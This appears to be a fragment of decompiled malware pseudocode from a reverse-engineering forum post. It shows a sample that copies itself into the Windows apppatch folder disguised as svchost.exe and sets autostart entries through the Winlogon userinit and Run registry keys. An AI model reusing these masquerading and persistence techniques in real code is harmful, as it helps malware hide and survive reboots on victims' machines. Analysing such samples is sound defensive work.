 GetSystemWindowsDirectoryA(pszPath, 0x104u);
v2 = &Buffer.Type + 3;
while ( *++v2 )
;
strcpy(v2, "\\apppatch\\");
Wow64Process = 0;
ModuleHandleA = GetModuleHandleA("kernel32.dll");
if ( ModuleHandleA )
{
IsWow64Process = GetProcAddress(ModuleHandleA, "IsWow64Process")
if ( IsWow64Process )
{
CurrentProcess = GetCurrentProcess();
IsWow64Process(CurrentProcess, &Wow64Process);
}
}
if ( Wow64Process )
{
v7 = &Buffer.Type + 3;
while ( *++v7 )
;
strcpy(v7, "svchost.exe");
}
else
{
TickCount = GetTickCount();
v10 = sub_4012A0(TickCount);
v11 = sub_401330((v10 & 1) + 6);
v12 = strlen(v11) + 1;
v13 = &Buffer.Type + 3;
while ( *++v13 )
;
qmemcpy(v13, v11, v12);
v15 = &Buffer.Type + 3;
while ( *++v15 )
;
strcpy(v15, ".dat");
}
}
snprintf(ExistingFileName, 0x104u, "%s_", pszPath);
// 将自身拷贝到
// C:\Windows\apppatch\svchost.exe
v17 = CopyFileA(Filename, pszPath, 1);
if ( !v17 )
return v17;
reg_autorun(pszPath); // 添加注册表自启动
HKEY __usercall reg_run@<eax>(const BYTE *a1@<esi>)
{
HKEY result; // eax
CHAR Buffer[260]; // [esp+4h] [ebp-10Ch] BYREF
DWORD VolumeSerialNumber; // [esp+108h] [ebp-8h] BYREF
HKEY phkResult; // [esp+10Ch] [ebp-4h] BYREF
phkResult = 0;
VolumeSerialNumber = 1044735;
if ( RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"software\\microsoft\\windows nt\\currentversion\\winlogon",
0,
0,
0,
0x102u,
0,
&phkResult,
0) )
{
if ( !RegCreateKeyExA(
HKEY_CURRENT_USER,
"software\\microsoft\\windows\\currentversion\\run",
0,
0,
0,
0x102u,
0,
&phkResult,
0) )
RegSetValueExA(phkResult, "userinit", 0, 1u, a1, strlen(a1) + 1);
}
else
{
GetEnvironmentVariableA("SystemDrive", Buffer, 0x104u);
PathAddBackslashA(Buffer);
GetVolumeInformationA(Buffer, 0, 0, &VolumeSerialNumber, 0, 0, 0, 0);
snprintf(Buffer, 0x104u, "%x", VolumeSerialNumber);
RegSetValueExA(phkResult, Buffer, 0, 1u, a1, strlen(a1) + 1);
}
result = phkResult;
if ( !phkResult )
return result;
RegFlushKey(phkResult);
return RegCloseKey(phkResult);
}
www.52pojie.cn